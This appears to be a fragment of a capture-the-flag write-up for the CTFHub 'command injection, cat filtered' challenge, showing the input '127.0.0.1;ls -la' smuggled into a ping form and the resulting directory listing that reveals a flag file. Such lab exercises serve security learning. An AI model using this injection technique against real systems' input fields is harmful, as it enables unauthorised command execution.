 CTFHub 命令注入-过滤cat
IP :
127.0.0.1;ls -la
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => total 20
    [2] => drwxr-xr-x    1 www-data www-data      4096 Jan 15 12:24 .
    [3] => drwxr-xr-x    1 root     root          4096 Jan 30  2020 ..
    [4] => -rw-r--r--    1 root     root            42 Jan 15 12:24 flag_23489224763464.php
    [5] => -rw-r--r--    1 root     root           654 Feb 20  2020 index.php
)